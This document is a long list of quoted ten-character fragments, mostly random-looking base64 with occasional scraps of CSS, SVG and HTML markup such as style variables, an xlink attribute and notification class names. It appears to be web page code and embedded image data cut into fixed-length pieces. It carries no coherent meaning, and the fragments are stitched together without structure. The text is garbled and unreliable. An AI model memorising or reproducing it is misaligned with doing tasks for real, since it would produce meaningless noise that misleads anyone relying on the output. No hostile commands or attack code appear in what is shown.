"PpviVJmYe7", "pe54XVNsU9", "oTQXcXmhV5", "rHfCQRT2zW", "5h7Kgpzr8S", "HJMPfcTMy9", "M/Vw4OPfj/", "3/5Lvhnwva", "+cS9pW+Je/", "c+6I2b/rY2", "kq2H6JT8z9", "+iSaubB3T5", "ci9hw3FuIf", "upTfFvfpm5", "ze0ZEkJPZi", "umP1MiYOYe", "zurbsp7tU3", "Nzy7+b4/8Z", "AH4r3kY+45", "U8nrl266eT", "ECmtIzHmcf", "QAOAgxD1xL", "ZPrvVMNyP8", "DwSfnBb5/8", "yjTuwKNNs9", "dpZYz/VKe5", "RLLZBWZmpt", "dwDANgJhzI", "tZ7intRnuP", "PHBdELXNq2", "Bw/077htf0", "ix3yP3DZXm", "695sP0zcS2", "d9mjtWfi41", "zvmkUwzeMw", "3G1IVIoe8b", "Pr3HztvYC5", "2lMrUv8dFO", "radius: 10", "MFO4A4fqZJ", "xnuae15w72", "uCfuDd4wf1", "3/+0ecPoej", "n-logo-siz", "qlpYx", "m5p4+9SQm5", "ah7d5CJ7vo", "39jHvZu69C", "VTNb2GmDIR", "0kLoUztyPf", "Bu7ZFP3Gt9", "cgMdSgx/fX", "4d8utif3J9", "O0F9OcEUqa", "7e+P/Jt9/C", "OXO1mhL+6k", "var(--traf", "1 5.33008 ", "2JuYe5p7YY", "r: var(--t", "cEsz3KH3D9", "A5C3BP3IsQ", "JlaXWqmwfX", "05aPu10Usx", "plTy2Y6bbw", "3iHgDMgTcB", "Iqb7bKp1Cl", "8MVCnjMcz1", "UmbnahzHOZ", "I7QX05ER6m", "e/MfdU/d7D", "413JldLOdu", "XZNrOnObhl", "gZrFv8wGe6", "Zi7tWZiYYW", "uYvrLGde4/", "yNqhD5Y53C", "oQQ8okNFaE", "dSYy9bUfXQ", "JbIONVtGrN", "DlFJci590T", "4v2ziNhJ7t", "M221Sr1Olr", "x/U+QDAID9", "XdQvlBaC9n", "Pd15d2iXk7", "XVujt+8Tj9", "3DGGczUz8X", "cc5flwQbXB", "4Z6XsiU1+f", "DAtrxRAQAA", "zfR4E81Zli", "GTXXRtfxHp", "jNDJMv1bOK", "MMvKJewAAw", "TegYK7VyTK", "g1Gwh7ABVw", "cudgZ+q1vs", "TiHz/hb203", "f311yQxdyA", "nwyzD03E3O", "G4d/Xi5TuD", "rA46Ln8w7b", "f1UHH5Q+mf", "OqY5Not1mh", "UdDlLmf5yr", "VBsqnXyjQz", "1O4p7NGR2S", "ErgtyTZYRW", "NxLb4p7tb3", "ing-bottom", "852t9AySEf", "YcHx++PiDv", "5EMIoXuKzR", "l++cGPcWIh", "MAdEvgAAGC", "vrEPcAAJ4E", "Otk29kmKeo", "tsgW6E9mI6", "xtNv+E2CWp", "sHfIshOeTb", "0bopsLcw9y", "cR70fKMg4d", "\n         ", "pztGfeuPlo", "XYqbVJJOpS", "1b0PugmnmP", "w/Fvku7x/e", "k6VWX9tJ+I", "pVZf20n4hz", "RVmcc4p7ZS", "zzmIl7a53E", "j9/nx7bxH1", "ABsk7ol7Ee", "ODstO4p4ys", "6CaeY9qqyL", "kw/euNBlY3", "p6WZRMdMcm", "GFgbb", "M5acoUmLo1", "0+fehITc08", "6P4kw914r9", "/YbkfZwSdm", "Glxs/+4f9j", "zEvchIqzMO", "ACOzMEbAAD", "z83E3KszEw", "KnOGebPMWT", "cx8wpgWpe4", "iXvhgcS9+t", "AF06QC8bmF", "hj8amTTtgY", "     (var(", "Cnzcv", "Pol74YHe7z", "8SNhcW/mpr", "kGnvAwh16j", "vfgGkQ8AgB", "+U6Xd1rmFF", "4c3mu4l78U", "5V2deCnNvG", "4JnARBrTtl", "FQKhOu4tZv", "AeMA/dQIAA", "Y5iXu6M7Ui", "+6HIzcbFTu", "8w7bOJ03d5", "vK8y94bknb", "lI3AOALfDG", "rcwUwZCstt", "Bh67t9hndd", "YgA079pW5n", "cezBdN1Dfq", "o5lnj3sNbX", "hQsxb8ac34", "Dh+pkmbbXA", "eQUwsa//WK", "eIMBAIAQ34", "8xL241Owk7", "mXoKJuedjl", "iblnZWLu7W", "v2/yUfcSzi", "brlMXAqgU9", "v5gWK+1D30", "Xof8/lN1cv", "aIe+Je05Vt", "vc883rEjDj", "3pbPXGIjPU", "/89yPsu9C0", "AHgEMQ9cS9", "k7pUmtnMS9", "bDDLxQAhPn", "AeDUxD1xL0", "MuY2seu0Pe", "7PtyvFjJtb", "TZi641EYu6", "AIDNeFMCAA", "VRy5xaNtNp", "5X9+6z6Lu8", "w/7PKmyAcA", "dhXKmFeETu", "RMfsUxd22m", "dxz7Y4cW+h", "+BJmZrWU5L", "DGvIEAAAC4", "9961 294.3", "EvMSXudW+2", "AJd5UAKAIH", "9YJrncIzrS", "47NIp0QU/Z", "Pcq29eHBD3", "4t7mm+Jefb", "BnuyTZvwdQ", "n0j8iQb0qY", "CDy8x8/AiH", "8Hcc9sJO4B", "wttyb2J9Nb", "zs4Sw9C14U", "xeRDCHWIjQ", "nAIkbScfE4", "tvXhwQ96Zv", "FOZemhmfDH", "e: nowrap ", "U6Y7PiEInk", "3GKbjAcg7P", "tULlkwh0pm", "9DuTR+fo5I", "Ik7pUntnIS", "2XLIR/eIdy", "kAANgCD6UA", "rZJncPgQbl", "Nc1SBkKy2y", "IYQQQs/Fix", "5oyZISejAN", "PrZ5xrmDPc", "QYDOJkzdY1", "Ie7AZfvkAw", "AAAA+DCcRz", "e5p6KwtwrM", "zFBWbiTpZp", "wCaMbfZ/BN", "9CaJf4/+BD", "cAwAAwrwhA", "0TkcyodhU6", "V6ImVaTTKY", "vhns4OzH97", "MC5lh86qQT", "hzD3PPgcLc", "oALA74p64F", "xJFymVqTse", "C763W9iU2C", "4LdamdjDWX", "2bQx+yzd/M", "EXFZqJOlun", "3008C69.32", "KLAZXYe54d", "dbJNzLMU1R", "FzslK7PxoH", "yKdvi6MmXk", "LTX39dE6fK", "fjGQCVT7XO", "L3TkUwoNtU", "f4dDc65W3x", "KYO5CVmfL6", "m3xfQ9irDl", "SZmaVlaEzg", "rmDPcE1ggU", "zMx9/Yxu82", "4izXEpphpN", "cxL3dKdlAn", "YSe7WdYZ7D", "dfLUzLACOz", "xPsIcc83eL", "DmHuaeRZh7", "1xqkz9vGmK", "8U9yrb7YT9", "mY5wqs4Z9/", "E0Ikw9zD3L", "G7qHfBMcFE", "kepGkzkSmv", "S8xnN0U+QA", "u2CaeY8q6+", "6JuaelYm5t", "wXN1hX1xqk", "pYo6tBcXER", "FhoEkYe69V", "Y+4Z3US9/Y", "6tRdPZ36mG", "dDJNBi6mvv", "Z9/tB+9gtM", "eUK5jZboNs", "ny+R6kaTOR", "UCeF1cAgP/", "eOdMrX7WF6", "pIm4J0zs4S", "00VK/o7cl/", "2w8T93J7dy", "3QGM9/qcO+", "9yzO0WHZSd", "DK3gEKmOSM", "voZBdd219E", "uu7S8inU2Y", "Xl/LBwAAsA", "Kc7w5OIez4", "hhEYLcw9zz", "3OC6ttinvi", "MZkJnU+q2V", 'width="1" ', "Kwz2XLs9If", "20j4XBbPaM", "71j//hP5gv", "f+8cP/LfyB", "e9ma3YEJnU", "/JlS5xDwAA", 'xlink="htt', "fvvdu+HNWc", "aHpCYQ95Im", "s+0hbWvfRD", "BRaHMGe7JN", "Qx4fg0MM8h", "LzEz3FWu4Z", "3BP3IlaIew", "T1xr3KDyAc", "OMzPp1b0Pu", "5gsyXbmApI", "zj6VcL0zLA", "DZh6h67Qt8", '" id="noti', "abD9I3Etvi", "Pfyt4p8AAA", "NKZmptuuPU", "d0Z2pF4p7V", "U2vTHadeyA", "47OZtAUVMO", "lc(var(--t", "piaVPjhAqY", "2QLcKejHNG", "QAAgBhvWgA", "oJmjgMMeZ+", "xKI8V+uNNO", "h+GfI6uI96", "mEYlOtk29k", "AAnxk+BAEA", "rEveXO9Bfm", "be1JcG0X4x", "Q93SkOmuok", "Pu2Z3EvZp1", "t/lsfHcU41", "m9enXB4812", "NwTb4AAAAD", "AEO8jH3Fvl", "h4AAPvncAk", "bsSzQWczE+", "O87FWhMa7/", "t0wAM0Iny9", "qFjvuhyaGv", "k7aPhQTNHC", "mYe1Ym5t4+", "NgLbxYAAJ+", "8lIGAAAHIu", "La/4Ey7Wx6", "vG3Hv2V3im", "WBk1q97G3I", "Ie3Ynca9mn", "u829X+l//s", "AAfIsf/+Ef", "vzkw0tDAx9", "gLg3y0ncI+", "8in7i3+qa4", "TNDAYY4z9y", "8T3Gxq5tZ9", "4mFBs6puCa", "wMAAFgi7ol", "VeTz9amFaB", "LUmcjU1z/N", "c053Ky7Odx", "67yw2qa4J+", "wTVXOc9ws6", "ZiYY2ZmyrG", "742njsf8G3", "adsqGvm+XG", "1bo7fvE4/d", "bm4wzJPZCE", "e54XVNsU9c", "d3UqamlRWh", "MT4a552Zi7", "IuUytQdj8L", "PdMW1o18Xy", "fvGbmjJkhJ", "VqtUgxzkam", "dwtH3uTA9d", "5j1696G3AX", "Ma0XRVUhdq", "3J/OixhHng", "VPGOde9h7n", "yrSsTXecXu", "m2raOT7cpm", "cdDP4X+D8z", "GPHfdBzg2D", "+m4cn2LGzH", "ooZJqzQklr", "wDAuhwUAQD", "AJf610TZwq", "ZBWZmpt3iH", "vuinuja1O2", "EvZHNjgvFv", "l5dlO4l5p4", "gZcaqdaseg", "7PH2DyAcAc", "IsLc++1cs/", "VO/7/yDP/w", "ANg5cU/cix", "HdnXgfpj0R", "AuEgBADbws", "zJ2UzQKSDO", "K6Sq1nOmX0", "yGliwpoQfT", "BbM8yx1y/3", "QXOaFMn9wk", "TuJeZKTVGY", "u6M7Uicc/q", "9y61UzW9hp", "k+qXk6mSZ3", "JFcxC38OY4", "/kZ8Z+75vw", "fD51Bc5oUx", "P3nRT3Btbn", "xb3oprh3u8", "rkzUFPHZd3", "65W3xIV5b5", "uVdnXgpzbx", "L3w5gcAAIB", "0.959961 2", "4AAEAOPjgB", "MR0aoj13SV", "vEPuJ02VtY", "mLzn/7n1/7", "BP3em61h01", "9GTn0r1rvi", "kzMPdvkI5j", "UjW/hZkyEJ", "uWI85kpa6b", "mTVs+aFtY2", "cdlz+Y9tnE", "NxMOj6TdLL", "M99mUasxj8", "zZgQAAIATT", "tDyxh6uveZ", "dTpNy/3Ms0", "681KYe8uYm", "XdAX5z7kM+", "TcszIx9/Yx", "-logo-size", "JScWmRGMOU", "5j9PWPJ4Rz", "tLnlMnEpgE", "77Bc3WFfXG", "/AaVx3TnxB", "GY0LmGPxqZ", "AAHDKT//8z", "IeNDDLNpon", "v6fxuK90yu", "sRWTuKe7rw", "v+4l7MzfFv", "Zv27+0X/B5", "trang<br/>", "1MAYPfEPXE", "vUpZObRRFM", "goMscPMI5g", "8bE+5ENY3/", "4qfpUwOmPT", "3xb3o5pHi3", "SyzPtb2NR3", "3GuYc5wT2C", "7pWY8ckw99", "l8fGc081lk", "S2+Ke/XNjg", "pca97s/0wc", "Z6iYjNRJ8v", "JeZKTVGYe4", "MQGcR0019Q", "CTMx90R9g9", "CJ8SkesFnp", "xAgkAANyMu", "gn7kUcKO4t", "e2UjcA4C28", "x2Sm4VPdQi", "b24Upiys6m", "uO0NY/Sm9o", "KQzzfFZrNO", "BUumEOlMW6", "OcxwRkdkpp", "nEzXAOzjjt", "lTF1bo7fvE", "323wlHwAAA", "zL06M9HQws", "xQQOHOc7cr", "5F56XV+sTY", "dz7HQeA54l", "MwjUnFpiyH", "r4yTu6c7wJ", "eJ9qrRlGv3", "l1R3Evuinu", "eez3OkUkoB", "tRD4AOAcf8", "WBVjjifmbJ", "0fIv+H5yyO", "4t9z+/j8T+", "sdkJnQ+qWZ", "Yof1TMw9Kx", "x3/smPHP3U", "A78KHGAAAA", "fCwbkf7z/6", "Cuhp06Wadv", "noE+Iz+Fec", "SBcbKUILhb", "mJh7YhAiE5", "P0zcS2+Ke/", "OQAAwILlyC", "EfcqzrrP7w", "5keqszHRD0", "3cBSQsi0ue", "3xL3BG+Zvi", "Xa15HoC848", "AAACzefEEA", "mSn7/rkzeX", "p7PVG4vMUI", "L1re+JeYVP", "sbMfE5U5W6", "TDNvEeVdXG", "7Q7ucxD3dm", "hnuziLZjac", "UrXpvvcrb5", "HEvvSnu1fY", "lpvS8wHV2W", "8/xM1wEvds", "7prZXSnUmQ", "AAAGyNF1UA", "b31t0U9+qb", "qR5zPTFkz/", "C3BP3ElPiX", "X55zijDMc4", "WCHPvtXLP1", "TSp9cIBSHy", "Qvz3jhVpla", "9DDGXjs3mK", "rkFFDLNGaG", "IO/4cL9ayL", "xL2Zm+JebW", "m41NNLzMz3", "jO4bXZZJ9V", "tXJMrleJKk", "13nHohI9wk", "biwKZxUy8f", "0jJe92S2Y0", "MnCykQmNJO", "ZjaW093z8K", "KGr7cMfkQu", "tinubb4p79", "R9Y+aKTe3G", "ca+47WElgv", "59c+mhrTbF", "KzvvDu1yEv", "Q74zzkDGCR", "96//tbnAgR", "(\n      (v", "8/L6fMK5W2", "c+M/aJ5G0A", "gmZm0nHZ5J", "UYe5h7lmEu", "l/r67opN7c", "/cAwBgjJ/g", "i4l94U9+qb", "1Oi3iH344y", "w9zzyLMPcw", "9z5mwDcWYc", "PPX9TACSut", "3KWzMlZzNB", "Lvb2FT3/2d", "lLXJj3xqky", "wEvfaOIl7u", "Fp046YWO47", "sVnxAEATCT", "cU+Y2MNJ3L", "Fnpt/imdf6", "DHEzXAm7gj", "GRJCT2YhrZ", "hhNAu8QJCC", "PjpMXId7Oq", "idxT3fWIe4", "5iXv1pTs5i", "l7urMOcQ8A", "VeUgAAOCxx", "OcM92eZ6pu", "h2gAAOAmPU", "6+88Rxb7nh", "cvGEE", "7wwmWl4qlv", "PcE/dyxL3w", "99zknYUS5r", "fR1YczMc7h", "x001Uncsy3", "fmTw6RydPD", "Ncw5zhnsAC", "Qc0AAAY8Nn", "JkVV69R1Yy", "DD5ENojFt4", "XUj35fLtum", "8M8RcVmok6", "7a2JJj2i+U", "XKF4v2MmGm", "sdV7MvB4RY", "MrS410+B69", "q6+JUmZG1i", "C3ok/10JnQ", "GQj8uLhU9k", "YmH0II9YuN", "sQ9wAAVsKb", "94QQihgPgn", "4AAHBYXngA", "tJ3NOd4UnE", "iXvdm+2HiX", "gY8IHEQAAA", "aJhjp0BLaM", "GPE0TCcQ73", "J0a2rRRRJO", "4AQAARH70B", "yDf/Db43tt", "ZLdJzOsRGw", "EPYtzdFh2E", "e5FNkU+AAD", "a7/CsI6WAd", "7+Pj22ifvc", "+wz3GKbjAc", "ZzEPd15d2i", "CbI+6JexHi", "GszJTXZ1Oc", "l/9lrF4gxB", "QyzRmhoEVS", "afELskNcGZ", "MA+eHAFAA7", "zK/emwhHng", ' width="1"', "AiHTX+4V+O", "VqOdMvpYnv", "ux3ufT3OId", "vtlO3Asvin", "16/r4fePsb", "OtzjjEPbOR", "18o0M8xQVm", "/mnm+5gReC", "nukPuHy/JQ", "zPp+EzSyTL", "Pci25uIe4t", "uFKYcIOSND", "mY3EPYBmcE", "NIwMUCAJ+a", "MChPUQ+cW8", "BAkvf/JR9x", "c2MQ5n6/mu", "u1qnPokmrm", "ynu1TeXHtp", "M3WNX6DvUv", "Ps9R5MVMyE", "x+RkADqLmP", "P368EgjldW", "ncc9jJu6td", "b64AAAA3vI", "98apMrVapB", "wWem3+KZ1/", "AwAAJb6KfM", "pTOh8UiVZD", "1Nu+Q+0nTL", "9yKY0nK2//", "etChNmYu6J", "oAAFb37Kf4", "9uWnQVCdxz", "9OrmVB8PsF", "dEJM2dcFJR", "Z8mtJkn1Vn", "Psg7gn7kWI", "qdD7pkO+rB", "891Vg2Ba5F", "DwAAsJHnkU", "q4l9sU93Kb", 'hide-noti"', "6VvoGrrMB3", "rq9L1Wx81P", "Ic2MQ5n6Pn", "AEyBNxYAAL", "yLnFI8EIeF", "HPcWIh8AAA", "fEvdJm+2Hi", "nZloaGPGto", "Tqh1EfLNGU", "iHe6/lO9b7", "7uX3cm/Aji", "Rj7h3+ypxT", "8ckw99xMzL", "cw90C2Rcar", "77/HVOdwTj", "dxD2bMzokN", "VzZOqbJMZk", "r72I4j2hwt", "xG7eWbHZKb", "fmfy6BydPD", "AAPiXviXoS", "jovrLYp7ol", "AAA8GAuIx9", "h7aWZ8Msw9", "Dc0++wXN1h", "B2lM27EGdb", "lXZyYaWpiY", "MBAABYi8/A", "PHJMPfcTMy", '"/>\n      ', "dv3icdu3hZ", "GZqJNl+rDu", "64KSjBbMc7", "3bW5JMO0Xy", "fDLMPTcTc6", "zOTzwsa+j4", "D3dmVqRuGd", "OIl79aW3Oo", "ifL1KTSBwc", "jN2wKKmGuT", "WXaGVyPu+Z", "BqV20sk0Gb", "DgzDwIAUAH", "jbs/nE2KXp", "Rvicy9fVph", "Xr7PvHYzds", "HuWYS5h7mn", "frSnZzEveI", "DxMOD6LdEJ", "Z+vqnme9jR", "AHMaacW8h8", "ABm88AFABs", "6v5J3OZ7GU", "NO/Bo0yy2V", "v+qTdbp53+", "QsAAHZC3BP", "Uw4PgXtHBX", "jk81vczMdF", "5JXs48JXTG", "2I6Jy52s0B", "OegzHPId8a", "bj71Zt4d8Y", "wAA3N3d+zU", "32w85V5Oc6", "STmpOXj5jm", "BnuPcFbN7g", "AGaGTZS7d1", "je5Vaq5rcw", "DdUkcw66EM", "lPiXvdm+2H", "xBx5tmsW2i", "fbtk06AkmN", "QRKgpz77Vy", "5v5Ps3ZeCY", "JO55Ie4BXM", "bop7mWVxb9", "/MOuZ80SWt", "MfN6xDozqo", '294" viewB', "M8jn7h3bU/", "HzzkGHEvZM", "mnozHM89f8", "+Ye8bJRzC9", "+kInlOmT+z", "gDeKeuBch7", "fS/hbmHuWc", "JmJhjZmbKs", "Hzc/qS7dib", "A82uC6Y5Vn", ".66 10.21C", "7Idl0NnUXl", "cai8+ZHrzA", "uJfeFPfqmx", "yPVVojY8IW", "9/SpJzEx98", "4xBLHMqbt/", "nLgHAMB2HB", "kQlW5YjzmS", "mI3EPAD4Vv", "aMmSEnowzx", "Zh7mHuWYS5", "yQ6F7nnk9Y", "x0zcW+sk7u", "oFBBnuDd2s", "M1d8ajevFK", "pWU8zjzuVs", "F//eMfrXh5", "xqkz9vGmKs", "JfRgnj3eI3", "XkYAoBO4p6", "w7pvWhlT19", "vth4l56U9y", "lW7acuZ/hJ", "KbIh8AAGyX", "Z5kZrpm2IW", "sddqmuHftq", "U7inm3xFk7", "26mu0FJmec", "YfcS9N3AMA", "lH3AsvinsA", "AR4M3YAAAg", "ph8CH0useA", "Z0iduq7Eka", "mNxD0A+NDw", "7vFtwB67Nz", "EXgmMJHGtG", "ubchdMM28R", "//cX55zijD", "3ZcWGVT3Kt", "tant;\n    ", "0l2Ysths7r", "lnm/S1s6ru", "9clocaXGbm", "d/uhLX6ii0", "X6LvBDPAYM", "VzMkXFJt9s", "Sdzr3ey6o7", "40dXM07i1E", "zI7JTMOnuo", "gx846pZ9qK", "fwWZspASHa", "NcU/cKz550", "5FTigfisLD", "kWIe+JeB5E", "/zN356/5Ds", "TMw9fepJTM", "PpN0ssxzuC", "W6+9l7AXBG", "berHladNP/", "ARQMAcBf5N", "RJY7pIhfqZ", "AAJyTuiXvP", "204e2o+0XB", "YkH6eHrncf", "SMpJ3EuaiH", "754x7C5EPA", "qcx734Rn7l", "QTqb9DOLZB", "h7oVeIe76B", "1cRL3dGd4E", "nQvdvfcpF2", "QW9IsLc++1", "vGRDGxNzD3", "bk75LPX68K", "JT8z9ovmbQ", "Gju9cpb4sK", "XVtjd6+Tzx", "HBy4t55497", "WiffyDBPUb", "0IcU/cG50S", "ZPJFtxtxkB", "yp1c/64lSZ", "3XBrGbegc8", "39g1T/z0uu", "W8O1ODjdep", "k6n/pkP50J", "MAK19FPvFr", "Uk7unO1IrE", "y8XXfv8P/P", "48Q9ALgXXp", "1MPoQQ8okN", "sxq80pmam2", "kLpvZo0B20", "cKO5dvXj5T", "e51b7YfJu6", "EPXEvQtwT9", "OvVJNHFl65", "eBgCACA+WA", "KBP3uO0dZn", "CjMvTQzPhn", "3TD6EEHokN", "0/0qz2cBAE", "p7YYT0Tc8/", "kacaqfaMah", "3opriXWRb3", "6AA345AWA5", "th1zdFPgAA", "mGFibmXp15", "W9ws+NCce/", "+YyDRfUkh2", "fvEYzdvCyh", "5rdjUOqU8O", "Le2FPcWIh8", "qEGpVsOyBU", "EzM2k4zNJJ", "h9CnclMPi9", "RDwCgjYcmA", "+ZPDpHJ08M", "JMhctH4oHL", "TMfK/tgGdD", "hQehuLzFCH", "NMnN0knXYb", "EjSmRuP43S", "Ke7VN+t78z", "+JefbOduBd", "iNxDwCgKbw", "vi9D5x3+r0", "lia2cxD3de", "hknN0WHYWf", "nTHqRcywk3", "mtzrFb+XK5", "nxL3SZvtB4", "4txD5AAAA2", "f+gwMAwKl3", "KcQ9cS9C3B", "0sc9HyoXjg", "lznBPtnkLp", "cW8h8gEAAH", "YlOtk29kmK", "06eexLyruf", "3lbQADzHPK", "ih46WSNfGg", "vTvc8F0cxy", "OPVCRrhJWp", "E/eKT950U9", "7PiGafIe5d", "iXviXoS4J+", "RZO719932h", "set: 0;\n  ", "IM+NQpr7/2", "bZ86nablfu", "yrbj574Wab", "s+8djN2wKK", "OZqZ+Lhyc+", "resM9xim4w", "3YGrDw2hcw", "/HxRz0zQif", "093EveSTuK", "l2m4YATZIS", "Pa3NcK+bzR", "9v/3ef/mvn", "4X6RQzrwVz", "b8LgEAAJyC", "dgvzQxX/bp", "u8nU21ThmP", "XSznbiXJu4", "xqS9yQpk+u", "-content;\n", "Mt3xqS9yQp", "4eyVqW3upM", "ofpUwOmPT1", "rDxOjW0aaO", "8W+Yh7klN5", "kzvdCQTik2", "1/Id630IdS", "0Mz4Z5p6bi", "WNfF8uMzQo", "ez3QVWo50y", "uAQBAMwddA", "/hU1993feg", "wQzuTqgef4", "fAghhHgRII", "dfQSKWkLmZ", "8KftIzGSHQ", "xMTcE1WvlA", "4c5ztyv6KG", '="alert_bt', "4dOdhH2lej", "1cvNMRwl7/", "hhHLixYEQs", "hzQAA4IPyd", "GtB3r58f+c", "fKdB4h7y8X", "rent;\n    ", "zO0WHZSdxT", "e/rUnUxMPo", "QvfUb/Df7T", "PxzLVbP50s", "L3dOfdoV1O", "Yd03rYypa2", "44ygMxMNbc", "Dcz/ef/QzV", "mY8f4dDc65", "ZjcQ9AIAPD", "xM1wEvdsi7", "flZQAAgCHi", "AAduI08ol7", "C8fkE32WP1", "DQBZmZrRLJ", "baIt84p64t", "XRC1zatlMp", "blXZ/p4Pib", "e4M3RDZFPg", "e8E8ME9TgI", "882+Qimd7m", "507Ltblgnw", "04AnjndOLP", "ca+wKe7lNs", "O8OTiHt2J3", "BLHdJELdbJ", "EfbW2Ow66Y", "1mpO4Fxlpd", "YS5h7mnojD", "SeIeAAAwmz", "+U71vsQ6kx", "4J+4lpsS9r", "0NmEqXvsCn", "Jx67eVtAER", "+Nt3n7o5Rb", "H837/nMyyC", "hDqTmXxe2N", "/ef/QzV8Sp", "IDViXvPb4p", "q2CqfO5bJc", "hKxhMzNpOM", "1bPmhhZg/+", "OYU8y9N2Hy", "nJO7ZnNEhq", "BmzG02/4TY", "PkAgMfu/Yo", "4R92oQ93y+", "Xu6sw5xDwC", "9c6Pp4aJjX", "ZFvfW3RT36", "FhNC5gjsWn", "Y5iFkPZUju", "cU/cyxL30s", "fP7JjMNHyq", "L0aL9nQxsT", "j0eQmQ+I0z", "TMz3Ves4ZY", "IhhAzC3MPc", "bu9ud3FvIf", "MQ932DinsV", "kIDNTamKel", "KexTk6LDuJ", "bmnpWJubeP", "7olsg41W0a", "IAb1x75xL2", "Lce63cc7UP", "0Xcm70p7gE", "73QkE4pNtU", "sAAPBs+MAB", "S0c84h3xnv", '"image0_64', "+Q+3FG0JmJ", "zcTzIu864A", "dmwuIEG/E3", "zOYl7Fufos", "RuIsw9zD2L", "H5D7uDv9Q9", "ZWq1SDHORq", "5fRMgE3+BY", "wHinq/iAwA", "XsW6zQncS8", "Xz3r/+Gv7c", "mHuedAYe6l", "zn4IwlZ2jS", "ZvinuFTXEv", "mdEunUzf8f", "/PdhL3ShPb", "p089ifmZzL", "dEX+bBTHqM", "giLk2eajvk", "r3vDLOEvcS", "jxwXRC1zat", "TzOPO5WwHS", "wMr0bc8zmJ", "28UjWsvRWZ", "D5x3+r0P39", "AANiVa5FP3", "t3d//4Xz8U", "EzaG+42SLm", "Z8v818PkGn", "BZyYa2pixr", "8eMwDOBiTS", "M6H4fILvsk", "MQ9s5G4B/A", "2UwcU9yEvd", "ez4vca/svD", "mCPtlPZ0Ln", "CGfo+uI9yN", "bY7BMx0P0p", "00vMzPdV6z", "r2buDd1U9w", "7dSdzTnXeH", "lLjXvdl+mL", '"objectBou', "1eaVzNTadM", "Z8bAtfNTKt", "KgDBu", "MAWJGDFwAA", "SdzL7Z0OiH", "vbduv/kHmH", "qTmXxe2Nj3", "5pEqyGqZf8", "hzL3huSdvE", "FDyBnu4Uyb", "VMjNdB3Ee9", "O5CVmfL6bI", "I3VhwnF5xN", "6QuJfeFPfq", "axAzpoEUzz", "qMfKJe52bQ", "Ornf6v/stv", "bn1SX7sSEm", "AAt+cU/3P2", "FvfrmOHEPA", "nOVMf7lX4L", "N5LeY4d472", "pztTKy5yls", "wAA0Kg98ol", "j+6tDPl91M", "Dc6Je6VNts", "xHwVc+9twA", "eaWI7J3FPd", "M6HxSzaYap", "EOZ+v5rg9h", "TwlszeXSOT", "rga5Sy5l+K", "sk7unOOsQ9", "HEnLR93Dyn", "ZyJTX/sRRP", "xrSFdiPfl8", "Eve7N9sPEv", "3dgAAgIacR", "CT+tm923Tv", "?rid=", "wcS94AziXn", "87ycR93Rna", "ePvUkJuaeG", "0LmCOxadOO", "P2GBwmZn16", "Nf/AUR6YxX", "aeY8q6+JUm", "x/fXXNXGqP", "R+QDAOjj4Q", "nBDNiHu6s+", "AlvH93zj/N", 'l="none" x', "XPcO9p9gM+", "5xPO3XJrYn", "IwlZ2jS4mg", "rvir8AgAAH", "wqG51ytviQ", "c8IcQ8A3sP", "/lO9b7EOpM", "VDHp2FT7Lu", "ZvJN2uJ9Ss", "5m+JefbN4U", "b/wbfWHtb/", "7QeJebu9uJ", "90rM+GSYe2", "PYp3mJO5FR", "ADsmwM7AAD", "l5gS97o32w", "wvuhzaGjVO", "GzjfeQj7qk", "pbw1U3I2Yn", "qm50Xint3d", "StX8Fubx5N", "yN/13mexGl", "gAAMMqbCgA", "c/DnwcKO7t", "m1CWcqcxqe", "hJAiNhBkFe", "w1bop8AADA", "94d/AAAAAN", "jMvRIzPhnm", "8R//+3//+g", "fic-button", "tU5J28nHhO", "XMAci0+ddM", "SvZh8TumIS", "bjAuZYfOqk", "LNWzC1R4Pu", "yt08gn7ol7", "1L/HRTrFzG", "AtcE5zHBGR", "eIeAAAwizc", "4m5l6Nl2xo", "naZAGaETpa", "tCMuc3mnxC", "6ttcOaWJO5", "twT90anxL3", "uhGaC+mOSO", "0sT37ZKBk4", "emORGepQYv", "UxdW2N3r5P", "rSzMyEt0OD", "AAAAfEpeIx", "PcEzusZ2Lu", "tNaB62yA9z", "32aO1Z+Ijn", "c9HyoXjgon", "OTbVOd8rrY", "32h28UjWsv", "nPvIR99SXZ", "PVCRrhJWpu", "ata", "aqAsT", "7dtyhns7U/", "4d4Tbf64Y2", "ueOcO9Pjpf", "tqnVLemslv", "px;\n      ", "ekpZ83M/Pc", "M8FFocwZ7s", "9X5PBNcFMq", "E0GJh7mHuW", "+xhlsmgBmh", "4lSZ+nnTFG", "gUYIIYTq4k", "Gi/Z0MbE3M", "98S9LHEvTd", "iHwAA8JAXB", "0tPNomKmOT", "eqmRus/knx", "6a4t7tNcU/", "4p7PSdyzWK", "5/9DNXxKky", "LXBOcxwRkd", "lScELsHp/a", "AEDcO2fce3", "DczzfR4E81", "XAOzjjtC09", "EeJqDOETGc", "MFXGqzMePc", "iStzr3mw/T", "+6yPNjgumC", "3Zfth6m+Je", "uDjssfTPts", "wO8z4n7nnv", "+IaokAACAA", "aM6xGpkR1x", "H4oHLgpnnj", "CqTpW+dNf/", "ohI9wkrc3G", "0c0Gk2jWNq", "CrpKLWf6pT", "AAwL3w5gcA", "e+FFcQ8AYK", "cWyjulenMB", "CS3bYyj6df", "c3iTVM3215", "GOFiAgC44Z", "4gIASHAb+Q", "LdmSs5mgk4", "oU+QAAgLPx", "HMqHYVOvkG", "KQYGLyIeQR", "hwahp6UTon", "3R9GmPUKmd", "cU+ZWXaGVy", "Az8iIEAAAD", "ANrzVeQrf/", "hjvnKnVz/r", "8.55 293.8", "2FfMlhJ2At", "UkIP5tnjPW", "05ER6mOXNJ", "mHMvX91wax", "e5J3ZYz8Tc", "pOx6FsbuKZ", "d2iXk7inO1", "aImpnuBiVl", "DjW08xziFM", "boh7AAAAef", "T7VMP2Snxn", "tmKbQUPuu3", "a6bfmTw6Ry", "u/Xj80fe//", "NnnlK5N97k", "PF3ZtO+yJq", "U6Je6XN9oP", ")) / 2\n   ", "6Iabs64KSj", "WKc5iXuRkV", "iP5Tc7vXKS", "pXGqzNjrQb", "xl6a3O9Bfm", "wn7qWJewCw", "Ah+OryEfcc", "n__logo-co", "RQoAAG5M3B", "XvCZ6bd45r", "u125h7oFsi", "BIYe69Vu65", "LmZKBkJx2F", "uAcAbeDNCA", "PNHf/afqd0", "inwAAAACHw", "9zxm4t5aJ3", "Hv/17sqxZx", "WN+FnPvrfk", "T0Vh7pWY8c", "oI2eY/T1jy", "H7+hPEUZ+8", "Fvfpmhrgn7", "ePpvv", "deXdol5O4p", "3h1Yh7Pidx", "TbFPXGv5wa", "dEPfEvQhxT", "rjpR7ic7j3", "xtBA+eMM15", 